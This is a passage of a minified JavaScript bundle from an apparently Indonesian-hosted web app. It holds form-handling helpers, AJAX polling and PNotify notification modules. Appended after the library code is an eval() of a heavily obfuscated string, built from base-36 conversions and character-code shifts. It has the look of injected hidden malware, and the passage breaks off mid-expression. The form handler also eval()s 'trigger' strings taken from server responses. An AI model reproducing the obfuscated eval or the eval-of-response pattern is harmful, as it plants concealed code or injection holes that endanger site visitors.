e.iv&&(o.iv=Salaman.cen.Hex.parse(e.iv)),e.s&&(o.salt=Salaman.cen.Hex.parse(e.s)),o}},countdown_timer,ajaxcheck_timer;function countdown_timer(t,e,o,i){var n=new Date((new Date).getTime("en-US",{timeZone:"Asia/Jakarta"})+1e3*t).getTime("en-US",{timeZone:"Asia/Jakarta"});clearInterval(countdown_timer),countdown_timer=setInterval(function(){var t=(new Date).getTime("en-US",{timeZone:"Asia/Jakarta"}),r=n-t,a=Math.floor(r%864e5/36e5).toString().padStart(2,"0"),s=Math.floor(r%36e5/6e4).toString().padStart(2,"0"),c=Math.floor(r%6e4/1e3).toString().padStart(2,"0");$(e).html(a+":"+s+":"+c),r<0&&(clearInterval(countdown_timer),$(o).html(i))},1e3)}function ajaxcheck_timer(t,e,o,i){clearInterval(ajaxcheck_timer);var n=o,r=JSON.parse(n),a=new FormData;for(var s in r)a.append(s,r[s]);ajaxcheck_timer=setInterval(function(){ajax({method:e,url:t,data:a,validateStatus:()=>!0}).then(function(t){try{form_event_trigger(t.data)}catch(t){}})},i)}function clear_form(t=!1){$(".form").each(function(t,e){var o=$(":input",t.id).not(":button, :submit, :reset, :hidden").val("").val(null).prop("checked",!1);$("select").prop("selectedIndex",0).change(),$("#"+e.id).removeAttr("src"),o.filter(".form-control-select2").val(null).trigger("change")}),(1==t||t>1)&&(t>1?(t-=1,$(".modal").each(function(e,o){e===t&&$("#"+o.id).modal("hide")})):$(".modal").each(function(t,e){$("#"+e.id).modal("hide")}),$(".datatable").each(function(t,e){$("#"+e.id).DataTable().ajax.reload()}))}function clear_field(t){void 0!==t&&(console.log("clear field triggered!"),t.includes(",")?t.split(",").forEach(function(t){$(t).not(":button, :submit, :reset, :hidden").val("").prop("checked",!1),$(t).prop("selectedIndex",0).change(),console.log(t)}):($(el).not(":button, :submit, :reset, :hidden").val("").prop("checked",!1),$(el).prop("selectedIndex",0).change()),$(".datatable").each(function(t,e){$("#"+e.id).DataTable().ajax.reload()}))}function form_event_trigger(data){if(void 0!==data.form){var form=data.form;void 0!==form.control&&(void 0!==form.control.hide&&(form.control.hide.includes(",")?form.control.hide.split(",").forEach(function(t){$(t).hide()}):$(form.control.hide).hide()),void 0!==form.control.show&&(form.control.show.includes(",")?form.control.show.split(",").forEach(function(t){$(t).show()}):$(form.control.show).show()),void 0!==form.control.modal_hide&&$(form.control.modal_hide).modal("hide"),void 0!==form.control.modal_show&&$(form.control.modal_show).modal("show"),void 0!==form.control.refresh&&(form.control.refresh.includes(",")||($(form.control.refresh).is("table")?$(form.control.refresh).DataTable().ajax.reload():$(form.control.refresh).is("div")?$(form.control.refresh)[0].className.toString().includes("fc"):console.log("form.control.refresh unregistered handler : "+$(form.control.refresh).get(0).tagName)))),void 0!==form.render&&Object.keys(form.render).forEach(t=>{"modal"==t&&$(form.render.modal).length&&$(form.render.modal).modal("show")}),void 0!==form.trigger&&("object"==typeof form.trigger?form.trigger.forEach(function(trigger){try{eval(trigger)}catch(t){}}):setTimeout(function(){try{eval(form.trigger)}catch(t){}},500)),void 0!==form.fill&&(console.log("form.fill properties found!"),Object.keys(form.fill).forEach(t=>{$(t).is("input")?"checkbox"==$(t).attr("type")?"1"==form.fill[t]?($(t).prop("checked",!0),$(t).val("1")):($(t).prop("checked",!1),$(t).val("0")):$(t).val(form.fill[t]):$(t).is("select")?($(t).val(form.fill[t]),$(t).trigger("change")):$(t).is("textarea")?($(t).val(form.fill[t]),$(t).html(form.fill[t]),$(t).hasClass("texteditor")&&("undefined"!=typeof FroalaEditor&&window.texteditor.html.set(form.fill[t]),"undefined"!=typeof ClassicEditor&&window.texteditor.setData(form.fill[t]))):$(t).is("table")?$(t).hasClass("datatable")&&"undefined"!=typeof DataTable&&($(t).DataTable().clear(),$(t).DataTable().rows.add(form.fill[t]),$(t).DataTable().draw()):$(t).is("span")?$(t).html(form.fill[t]):$(t).is("div")?$(t).html(form.fill[t]):$(t).is("img")?$(t).attr("src",form.fill[t]):null==$(t).get(0)?console.log("form.fill unregistered handler : "+$(t).get(0)):console.log("form.fill unregistered handler : "+$(t).get(0).tagName)}))}}!function(t,e){"function"==typeof define&&define.amd?define("pnotify.animate",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){return e.prototype.options.animate={animate:!1,in_class:"",out_class:""},e.prototype.modules.animate={init:function(t,e){this.setUpAnimations(t,e),t.attention=function(e,o){t.elem.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){t.elem.removeClass(e),o&&o.call(t)}).addClass("animated "+e)}},update:function(t,e,o){e.animate!=o.animate&&this.setUpAnimations(t,e)},setUpAnimations:function(t,e){if(e.animate){t.options.animation="none",t.elem.removeClass("ui-pnotify-fade-slow ui-pnotify-fade-normal ui-pnotify-fade-fast"),t._animateIn||(t._animateIn=t.animateIn),t._animateOut||(t._animateOut=t.animateOut),t.animateIn=this.animateIn.bind(this),t.animateOut=this.animateOut.bind(this);var o=400;"slow"===t.options.animate_speed?o=600:"fast"===t.options.animate_speed?o=200:t.options.animate_speed>0&&(o=t.options.animate_speed),o/=1e3,t.elem.addClass("animated").css({"-webkit-animation-duration":o+"s","-moz-animation-duration":o+"s","animation-duration":o+"s"})}else t._animateIn&&t._animateOut&&(t.animateIn=t._animateIn,delete t._animateIn,t.animateOut=t._animateOut,delete t._animateOut,t.elem.addClass("animated"))},animateIn:function(t){this.notice.animating="in";var e=this;t=function(){e.notice.elem.removeClass(e.options.in_class),this&&this.call(),e.notice.animating=!1}.bind(t),this.notice.elem.show().one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",t).removeClass(this.options.out_class).addClass("ui-pnotify-in").addClass(this.options.in_class)},animateOut:function(t){this.notice.animating="out";var e=this;t=function(){e.notice.elem.removeClass("ui-pnotify-in "+e.options.out_class),this&&this.call(),e.notice.animating=!1}.bind(t),this.notice.elem.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",t).removeClass(this.options.in_class).addClass(this.options.out_class)}},e}),function(t,e){"function"==typeof define&&define.amd?define("pnotify.buttons",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){return e.prototype.options.buttons={closer:!0,closer_hover:!0,sticker:!0,sticker_hover:!0,show_on_nonblock:!1,labels:{close:"Close",stick:"Stick",unstick:"Unstick"},classes:{closer:null,pin_up:null,pin_down:null}},e.prototype.modules.buttons={init:function(e,o){var i=this;e.elem.on({mouseenter:function(t){!i.options.sticker||e.options.nonblock&&e.options.nonblock.nonblock&&!i.options.show_on_nonblock||i.sticker.trigger("pnotify:buttons:toggleStick").css("visibility","visible"),!i.options.closer||e.options.nonblock&&e.options.nonblock.nonblock&&!i.options.show_on_nonblock||i.closer.css("visibility","visible")},mouseleave:function(t){i.options.sticker_hover&&i.sticker.css("visibility","hidden"),i.options.closer_hover&&i.closer.css("visibility","hidden")}}),this.sticker=t("<div />",{class:"ui-pnotify-sticker","aria-role":"button","aria-pressed":e.options.hide?"false":"true",tabindex:"0",title:e.options.hide?o.labels.stick:o.labels.unstick,css:{cursor:"pointer",visibility:o.sticker_hover?"hidden":"visible"},click:function(){e.options.hide=!e.options.hide,e.options.hide?e.queueRemove():e.cancelRemove(),t(this).trigger("pnotify:buttons:toggleStick")}}).bind("pnotify:buttons:toggleStick",function(){var o=null===i.options.classes.pin_up?e.styles.pin_up:i.options.classes.pin_up,n=null===i.options.classes.pin_down?e.styles.pin_down:i.options.classes.pin_down;t(this).attr("title",e.options.hide?i.options.labels.stick:i.options.labels.unstick).children().attr("class","").addClass(e.options.hide?o:n).attr("aria-pressed",e.options.hide?"false":"true")}).append("<span />").trigger("pnotify:buttons:toggleStick").prependTo(e.container),(!o.sticker||e.options.nonblock&&e.options.nonblock.nonblock&&!o.show_on_nonblock)&&this.sticker.css("display","none"),this.closer=t("<div />",{class:"ui-pnotify-closer","aria-role":"button",tabindex:"0",title:o.labels.close,css:{cursor:"pointer",visibility:o.closer_hover?"hidden":"visible"},click:function(){e.remove(!1),i.sticker.css("visibility","hidden"),i.closer.css("visibility","hidden")}}).append(t("<span />",{class:null===o.classes.closer?e.styles.closer:o.classes.closer})).prependTo(e.container),(!o.closer||e.options.nonblock&&e.options.nonblock.nonblock&&!o.show_on_nonblock)&&this.closer.css("display","none")},update:function(t,e){!e.closer||t.options.nonblock&&t.options.nonblock.nonblock&&!e.show_on_nonblock?this.closer.css("display","none"):e.closer&&this.closer.css("display","block"),!e.sticker||t.options.nonblock&&t.options.nonblock.nonblock&&!e.show_on_nonblock?this.sticker.css("display","none"):e.sticker&&this.sticker.css("display","block"),this.sticker.trigger("pnotify:buttons:toggleStick"),this.closer.find("span").attr("class","").addClass(null===e.classes.closer?t.styles.closer:e.classes.closer),e.sticker_hover?this.sticker.css("visibility","hidden"):t.options.nonblock&&t.options.nonblock.nonblock&&!e.show_on_nonblock||this.sticker.css("visibility","visible"),e.closer_hover?this.closer.css("visibility","hidden"):t.options.nonblock&&t.options.nonblock.nonblock&&!e.show_on_nonblock||this.closer.css("visibility","visible")}},t.extend(e.styling.brighttheme,{closer:"brighttheme-icon-closer",pin_up:"brighttheme-icon-sticker",pin_down:"brighttheme-icon-sticker brighttheme-icon-stuck"}),t.extend(e.styling.bootstrap3,{closer:"glyphicon glyphicon-remove",pin_up:"glyphicon glyphicon-pause",pin_down:"glyphicon glyphicon-play"}),t.extend(e.styling.fontawesome,{closer:"fa fa-times",pin_up:"fa fa-pause",pin_down:"fa fa-play"}),e}),eval(767824..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1242178186199..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+25363..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+24..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+31339685..toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+10..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+31339685..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+30344..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+870668..toString(36).toLowerCase()+17..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+1295098..toString(36).toLowerCase()+24..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+31339685..toString(36).toLowerCase()+25..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+663..toString(36).toLowerCase()+600..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+31339685..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1294399205..toString(36).toLowerCase()+21508..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+4..toString(36).toLowerCase()+593..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+481..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+(0).toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+10..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+(0x5f01e0b750750).toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+592..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1657494275..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+25689038..toString(36).toLowerCase()+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+12..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+21305981..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2148213174437..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+31339685..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+59672406830..toString(36).toLowerCase()+889..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+21305981..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1657447409..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+631..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+27749..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1371985..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+(0).toString(36).toLowerCase()+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+20331..toString(36).toLowerCase()+600..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+27749..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+18..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+(0).toString(36).toLowerCase()+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+18..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+12..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2148213174437..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1294399205..toString(36).toLowerCase()+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+18..toString(36).toLowerCase()+603..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2..toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+10..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+(0x5f01e0b750750).toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+592..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+663..toString(36).toLowerCase()+600..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+18..toString(36).toLowerCase()+21724..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+517..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2148213174437..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1294399205..toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+10..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+46427408762704..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-9-o)}).join("")}(52,186,179,187,194,196,263,190,173,185,171,231,187,168,178,166,238,223,247,247,241,238,232,244,226,238,163,162,153,181,151,230,226,217,231,146,145,144,143,142,141,140,139,138,137,136,135,134,133,132,131,108,220,128,196,209,201,193,123,215,121,120,119,118,117,116,115,114,113,112,111,110,87,135,123,106,134,104,183,179,170,184,99,98,97,96,95,94,93)+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+1203..toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+778488..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2148213174437..toString(36).toLowerCase()+17..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+18..toString(36).toLowerCase()+21724..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+3..toString(36).toLowerCase()+19..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+1060..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+42913..toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+444..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+4..toString(36).toLowerCase()+1187944..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+43308..toString(36).toLowerCase()+25..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+(0x5f01e0b750750).toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+592..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+12..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+(0x5f01e0b750750).toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+592..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1371985..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+778488..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2148213174437..toString(36).toLowerCase()+17..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+18..toString(36).toLowerCase()+19..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+21796..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+42913..toString(36).toLowerCase()+1187944..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+1203..toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+778488..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+2148213174437..toString(36).toLowerCase()+17..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+18..toString(36).toLowerCase()+21724..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1..toString(36).toLowerCase()+19..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+21796..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+42913..toString(36).toLowerCase()+916..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+444..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+4..toString(36).toLowerCase()+1187944..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+43308..toString(36).toLowerCase()+33316..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+"0"+43133..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1371985..toString(36).toLowerCase()+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+(0x5f01e0b750750).toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+592..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1657447409..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1206305..toString(36).toLowerCase()+24..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1371985..toString(36).toLowerCase()+25..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+12..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+(0x5f01e0b75097b).toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+867818980..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+10..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+39939..toString(36).toLowerCase()+29..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+55202..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1743045676..toString(36).toLowerCase()+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+21305981..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+29165989347..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+30344..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+10..toString(36).toLowerCase().split("").map(function(t){return 